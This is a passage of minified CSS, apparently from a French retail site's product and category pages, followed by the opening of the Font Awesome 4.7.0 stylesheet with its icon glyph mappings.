.plsTitreTous{float:none;width:100%;margin-bottom:10px}}.pageListeSommaire .plsTitreTous:last-of-type{margin-right:0}.pageListeSommaire .plsTitreEntretien{font-size:22px}.pageListeSommaire .plsTitrePhrase{font-size:14px}.pageListeSommaire .plsLivraisonAndPort{width:740px;margin:30px auto}@media (max-width:641px){.pageListeSommaire .plsLivraisonAndPort{width:320px;margin:10px auto}}.pageListeSommaire .plsLivraisonAndPort div span.icon-devices,.pageListeSommaire .plsLivraisonAndPort div span.icon-timer{font-size:36px;float:left;width:40px}.pageListeSommaire .plsLivraison{float:left;width:400px;margin:0 auto;font-size:16px}.pageListeSommaire .plsFraisPort{float:left;width:340px;margin:0 auto;font-size:16px}@media (max-width:768px){.pageListeSommaire .plsLivraison{float:none;width:100%}.pageListeSommaire .plsFraisPort{float:none;width:100%}}.pageListeSommaire .plsLivraisonAndPort .plsFraisPort span.sizeCamion{font-size:40px}.pageListeSommaire .plsFraisPort .camionLivraison{float:left;margin-right:10px}.pageListeSommaire .plsTexteLivraison{display:inline-block;float:left;padding:12px 0 0 5px}.pageListeSommaire .plstexteFraisPort{display:inline-block;float:left;padding:12px 0 0 5px}.pageListeSommaire .ShadowSeparation{box-shadow:0 0 10px 0 rgb(0 0 0 / .16);padding:20px 0 30px}.pageListeSommaire ul.plsOngletAncre{list-style:none;padding:0 0 0;margin:0 70px 30px 70px;position:relative}@media (max-width:640px){.pageListeSommaire ul.plsOngletAncre{margin:0 0 30px 7px}}.pageListeSommaire ul.plsOngletAncre li{text-transform:uppercase;display:inline-block;border-left:1px solid #414042;padding:0 18px;font-size:16px}@media (max-width:1024px){.pageListeSommaire ul.plsOngletAncre li{padding:0 1px}}@media (max-width:641px){.pageListeSommaire ul.plsOngletAncre li{margin-bottom:7px}}.pageListeSommaire ul.plsOngletAncre li.plsReseauSociaux{border:none}.pageListeSommaire ul.plsOngletAncre li span.icon-facebook{top:0;right:60px;position:absolute}.pageListeSommaire ul.plsOngletAncre li span.icon-linkedin{top:0;right:30px;position:absolute}.pageListeSommaire ul.plsOngletAncre li span.icon-twitter{top:0;right:0;position:absolute}@media (max-width:640px){.pageListeSommaire ul.plsOngletAncre li{padding:0 0;display:block}.pageListeSommaire ul.plsOngletAncre li span.icon-facebook{top:auto;right:auto;position:relative;font-size:20px}.pageListeSommaire ul.plsOngletAncre li span.icon-linkedin{top:auto;right:auto;position:relative;font-size:20px}.pageListeSommaire ul.plsOngletAncre li span.icon-twitter{top:auto;right:auto;position:relative;font-size:20px}}@media (max-width:320px){.pageListeSommaire ul.plsOngletAncre li{padding:0 6px}}.pageListeSommaire ul.plsOngletAncre li.dernierOnglet{border-right:1px solid #414042}@media (max-width:640px){.pageListeSommaire ul.plsOngletAncre li.dernierOnglet{border-right:none}}.pageListeSommaire ul.plsOngletAncre li a{color:#414042}.pageListeSommaire ul.plsOngletAncre li.ongletAncreLink a{font-weight:700;padding:0 35px}@media (max-width:640px){.pageListeSommaire ul.plsOngletAncre li.ongletAncreLink a{padding:0 5px}}.pageListeSommaire ul.plsOngletAncre li a:hover{color:#2e79d3}.pageListeSommaire ul.plsOngletAncre li a.lienRouge:hover{color:#fc4d43}.pageListeSommaire .plsPreDecs{margin-bottom:15px}.pageListeSommaire .plsPreDecs span{font-size:14px}.pageListeSommaire .tabSummaryPictureDescription .beforeSummary,.pageListeSommaire .tabSummaryPictureDescription #summary,.pageListeSommaire .tabSummaryPictureDescription #description,.pageListeSommaire .tabSummaryPictureDescription #motorisation{padding:0 70px}.pageListeSommaire .tabSummaryPictureDescription #summary h2,.pageListeSommaire .tabSummaryPictureDescription #pictures h2,.pageListeSommaire .tabSummaryPictureDescription #description h2,.pageListeSommaire .tabSummaryPictureDescription #motorisation h2{font-size:20px}.pageListeSommaire .tabSummaryPictureDescription #pictures{background-color:#f2f2f0;padding:20px 70px;margin-bottom:50px}.pageListeSommaire #pictures ul{list-style:none;padding:0;margin:0 0 30px 0}.pageListeSommaire #pictures ul li{display:inline-block;margin-right:30px}@media (max-width:1024px){.pageListeSommaire #pictures ul li{margin-right:0;margin-left:35px;margin-top:20px}}.pageListeSommaire #pictures ul li:last-of-type{margin-right:0}.pageListeSommaire #pictures ul li img{max-width:235px}.pageListeSommaire #description,.pageListeSommaire #motorisation{margin-bottom:40px}.pageListeSommaire #description ul,.pageListeSommaire #motorisation ul{margin:10px 0 10px 15px}#ipdproducttype #summary .summaryMethodsOnline{padding-top:20px}#ipdproducttype #summary{list-style-type:none;overflow:hidden}@media (max-width:800px){#ipdproducttype #summary{padding:0 20px}}#ipdproducttype #summary .column{float:left;width:42.0833333333%;padding:7px 3.6% 0}@media (max-width:800px){#ipdproducttype #summary .column{width:100%;padding:0}}#ipdproducttype #summary .column ul{padding:0;margin:0;list-style-type:none}#ipdproducttype #summary .column ul li{margin:0 0 60px 0;padding-bottom:5px}#ipdproducttype #summary .column ul li .chapter{font-size:22px;font-weight:700;border-bottom:1px solid #d5d5d5;padding-left:5px;margin-bottom:10px}#ipdproducttype #summary .column ul li .chapter--1{border-left:7px solid #ffc000}#ipdproducttype #summary .column ul li .chapter--2{border-left:7px solid #689C1B}#ipdproducttype #summary .column ul li .chapter--3{border-left:7px solid #009fe3}#ipdproducttype #summary .column ul li .chapter--4{border-left:7px solid #ed694b}#ipdproducttype #summary .column ul li .chapter--5{border-left:7px solid #8d5ba2}#ipdproducttype #summary .column ul li .chapter--6{border-left:7px solid #ff8607}#ipdproducttype #summary .column ul li .chapter--7{border-left:7px solid #941c7d}#ipdproducttype #summary .column ul li .chapter--8{border-left:7px solid #00497f}#ipdproducttype #summary .column ul li .chapter--9{border-left:7px solid #e43093}#ipdproducttype #summary .column ul li .chapter--10{border-left:7px solid #006d68}#ipdproducttype #summary .column ul li ul{padding:0 0 0 15px;margin:0;list-style-type:none}#ipdproducttype #summary .column ul li ul li{margin:0;padding-bottom:5px}#ipdproducttype #summary .column ul li ul li .titrePlus{margin:5px 0 0 0;font-size:17px;font-weight:400;border-bottom:none;cursor:pointer;border-left:none}#ipdproducttype #summary .column ul li ul li .titrePlus:before{content:"+";display:inline-block;margin-right:5px}#ipdproducttype #summary .column ul li ul li .titrePlus.open:before{content:"-"}#ipdproducttype #summary .column ul li ul li .titrePlus:hover.titrePlus--1{color:#ffc000}#ipdproducttype #summary .column ul li ul li .titrePlus:hover.titrePlus--2{color:#689C1B}#ipdproducttype #summary .column ul li ul li .titrePlus:hover.titrePlus--3{color:#009fe3}#ipdproducttype #summary .column ul li ul li .titrePlus:hover.titrePlus--4{color:#ed694b}#ipdproducttype #summary .column ul li ul li .titrePlus:hover.titrePlus--5{color:#8d5ba2}#ipdproducttype #summary .column ul li ul li .titrePlus:hover.titrePlus--6{color:#ff8607}#ipdproducttype #summary .column ul li ul li .titrePlus:hover.titrePlus--7{color:#941c7d}#ipdproducttype #summary .column ul li ul li .titrePlus:hover.titrePlus--8{color:#00497f}#ipdproducttype #summary .column ul li ul li .titrePlus:hover.titrePlus--9{color:#e43093}#ipdproducttype #summary .column ul li ul li .titrePlus:hover.titrePlus--10{color:#006d68}#ipdproducttype #summary .column ul li ul li.lienSanMenu{color:rgb(0 0 0 / .67);font-size:17px;margin-top:5px;display:block;list-style-type:disc}#ipdproducttype #summary .column ul li ul li.lienSanMenu:before{content:"•";display:inline-block;margin-right:5px}#ipdproducttype #summary .column ul li ul li .menuPlus{padding:0 0 0 10px;margin:5px 0 0 30px}#ipdproducttype #summary .column ul li ul li .menuPlus--1{border-left:1px solid #ffc000}#ipdproducttype #summary .column ul li ul li .menuPlus--2{border-left:1px solid #689C1B}#ipdproducttype #summary .column ul li ul li .menuPlus--3{border-left:1px solid #009fe3}#ipdproducttype #summary .column ul li ul li .menuPlus--4{border-left:1px solid #ed694b}#ipdproducttype #summary .column ul li ul li .menuPlus--5{border-left:1px solid #8d5ba2}#ipdproducttype #summary .column ul li ul li .menuPlus--6{border-left:1px solid #ff8607}#ipdproducttype #summary .column ul li ul li .menuPlus--7{border-left:1px solid #941c7d}#ipdproducttype #summary .column ul li ul li .menuPlus--8{border-left:1px solid #00497f}#ipdproducttype #summary .column ul li ul li .menuPlus--9{border-left:1px solid #e43093}#ipdproducttype #summary .column ul li ul li .menuPlus--10{border-left:1px solid #006d68}#ipdproducttype #summary .column ul li ul li .menuPlus li{font-size:20px}#ipdproducttype #summary .column ul li ul li .menuPlus li a{color:rgb(0 0 0 / .67);font-weight:400;text-decoration:none;font-size:16px}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover{text-decoration:underline}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover.aHover--1{color:#ffc000}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover.aHover--2{color:#689C1B}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover.aHover--3{color:#009fe3}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover.aHover--4{color:#ed694b}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover.aHover--5{color:#8d5ba2}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover.aHover--6{color:#ff8607}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover.aHover--7{color:#941c7d}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover.aHover--8{color:#00497f}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover.aHover--9{color:#e43093}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover.aHover--10{color:#006d68}.titleRTAmarque{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;font-weight:700;padding:20px 0 0}.descriptionRTAmarque{margin-bottom:60px}#repairBlock{overflow:hidden;padding-bottom:30px}#repairBlock .titleType2{margin:0 0 30px 0}#repairBlock div img{float:left;margin-right:26px}#repairBlock div p{margin-bottom:20px}#conseilsRTAblock .pagePM1VoirType p{padding:0;margin:0 30px;font-size:12px;line-height:17px}#conseilsRTAblock .PrixEnRouge{color:#fc4d43}#conseilsRTAblock .listType1ProduitBrand li .infoProduit{width:82%;margin:20px auto 0}#conseilsRTAblock .listType1ProduitBrand li .listType1ProduitBrandtexte{margin:5px 30px;font-size:13px}#conseilsRTAblock p{margin:0}#conseilsRTAblock .listType1 li{box-shadow:0 0 10px 0 rgb(0 0 0 / .16);border:solid 1px #f2f2f0}.othersProducts{margin:60px 0 40px;width:100%}.othersProducts h2{text-align:center;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:20px;line-height:24px;text-transform:uppercase;margin-bottom:20px}.othersProducts ul{list-style-type:none;width:88%;height:382px;margin:0 auto}.othersProducts ul li{width:318px;height:378px;display:block;float:left;margin:0 38px 0 0;border:solid 1px #f2f2f0;text-align:center}@media (max-width:800px){.othersProducts ul li{margin-bottom:15px}}.othersProducts ul li:hover{box-shadow:0 0 10px 0 rgb(0 0 0 / .16)}.othersProducts ul li:last-of-type{margin:0}.othersProducts ul li img{width:100%;height:200px;padding:0 0 15px}.othersProducts ul li h3{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:20px;line-height:24px;padding:0;margin:0 41px 15px}.othersProducts ul li p{font-size:15px}.othersProducts ul li a{margin-top:18px}.typeB ul{height:252px}.typeB ul li{height:248px}.typeB ul li a{border:none;background-color:#F8F8F8;width:100%;margin:0;padding:0;height:248px}.typeB ul li a div[class^="icon-"]{color:#414042;font-size:80px}.typeB ul li a:hover div[class^="icon-"]{color:#fc4d43}.typeB ul li a:hover{background-color:#F8F8F8;border:none}.typeB ul li a h3{color:#414042;margin:0 0 15px;width:90%}.typeB ul li a:hover h3,.typeB ul li a:hover p{color:#fc4d43}#header_court h1{padding:0;float:left;margin:12px 0 0 10px}#header_court .header_logo{line-height:0;padding:0;float:left;margin:12px 0 0 10px;display:block}#header_court #headerMenuActive .header_logo{padding:0;float:left;margin:10px 20px}@media (max-width:800px){#adtm_menu ul li.li-niveau1{display:block}}#header_right .baseline{float:left;margin:10px 0 0 0}#contentMenu{margin:0 15% 0 0}#header_court .header_logo.menuPro .siteProB2BLogo{font-size:44px;color:#fff;font-weight:700;float:none}@media (max-width:1023px){#header_court .header_logo.menuPro{width:57%}#header_court .header_logo.menuPro .siteProB2BLogo{font-size:16px}}@media (max-width:800px){#contentMenu{margin:0;width:65%;float:left}#header_court .header_logo.menuPro .siteProB2BLogo{font-size:16px}}@media (max-width:730px){#header_court .header_logo.menuPro .siteProB2BLogo{font-size:30px}}@media (max-width:525px){#header_court .header_logo.menuPro .siteProB2BLogo{font-size:20px;margin-top:20px}}@media (max-width:435px){#header_court .header_logo.menuPro .siteProB2BLogo{display:none}}#contentMenu #headerMenu{display:block}#contentMenu.active #headerMenu .header_logo{float:right}#conseilsRTAblock{margin-top:30px}#conseilsRTAblock .listType1{display:flex;flex-wrap:wrap}#conseilsRTAblock .listType1 li{height:auto;font-size:16px;margin-bottom:25px;margin-left:1%;margin-right:1%;padding:15px 5px;width:11%;background-color:#fff;text-align:center}@media(max-width:1024px){#conseilsRTAblock .listType1 li{width:16%}}@media(max-width:768px){#conseilsRTAblock .listType1 li{width:20%}}@media(max-width:480px){#conseilsRTAblock .listType1 li{width:27%;margin-bottom:7px}}@media(max-width:320px){#conseilsRTAblock .listType1 li{width:42%}}#conseilsRTAblock .listType1 li .iconContain{margin-bottom:20px}#conseilsRTAblock .listType1 li [class^="icon-"],#conseilsRTAblock .listType1 li [class*=" icon-"]{font-size:60px}#conseilsRTAblock .listType1 li:hover,#conseilsRTAblock .listType1 li:hover [class^="icon-"],#conseilsRTAblock .listType1 li:hover [class*=" icon-"]{color:#FC4D43}.rtaMethodParMarque{float:left;margin:20px 6% 0 0;padding-bottom:60px;width:47%}@media(max-width:800px){.rtaMethodParMarque{padding-bottom:20px;float:none;width:100%}}.rtaMethodParMarquePageMarque{margin:20px 6% 0 0;padding:0 5px 60px}@media(max-width:800px){.rtaMethodParMarquePageMarque{padding-bottom:20px;margin:20px 2px 0 2px;width:100%}}.rmtParMarque{float:left;margin:20px 0 0 0;width:47%}@media(max-width:480px){.rmtParMarque{float:none;width:100%}}.rtaMethodParMarque .title,.rmtParMarque .title,.rtaMethodParMarquePageMarque .title{margin-bottom:20px;font-size:24px}.rtaMethodParMarquePageMarque .title{font-size:16px;font-weight:700}.contenuRtaRmtParMarque .listType2 li{margin-bottom:5px;background-color:inherit}ul.product_list_block h2{font-size:15px;min-height:45px}ul.product_list_block{margin:0 auto}#category h1.page-heading{text-transform:none;padding:15px 0 5px 0}#category .mb-2{margin-bottom:0!important}#category .category-description{font-size:15px}#category aside.subcategories{padding:25px 0 0 0}#category .subcategories .subcategories-wrapper h5.subcategory-name a{width:auto;float:left;margin-right:10px;margin-bottom:10px;padding:10px 20px;background:silver;border:1px solid silver;font-weight:400;color:#fff;cursor:pointer;-moz-transition:all .3s ease-in;-webkit-transition:all .3s ease-in;-o-transition:all .3s ease-in;-ms-transition:all .3s ease-in;transition:all .3s ease-in;font-size:15px}#category .subcategories .subcategories-wrapper h5.subcategory-name a:hover{background:#FC4D43;border:1px solid #FC4D43;color:#fff;cursor:pointer;-moz-transition:all .3s ease-in;-webkit-transition:all .3s ease-in;-o-transition:all .3s ease-in;-ms-transition:all .3s ease-in;transition:all .3s ease-in;color:#fff}#category .product-display{display:none}.hide-title .page-heading{display:none}.featured-products .product-list .slick-list .product-miniature .product-name a{-webkit-box-orient:vertical}#module-ipdlandingpages-modele #products{margin-top:30px}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
 @font-face{font-family:'FontAwesome';src:url(../../../_libraries/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../_libraries/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../_libraries/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../_libraries/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../_libraries/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../_libraries/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-l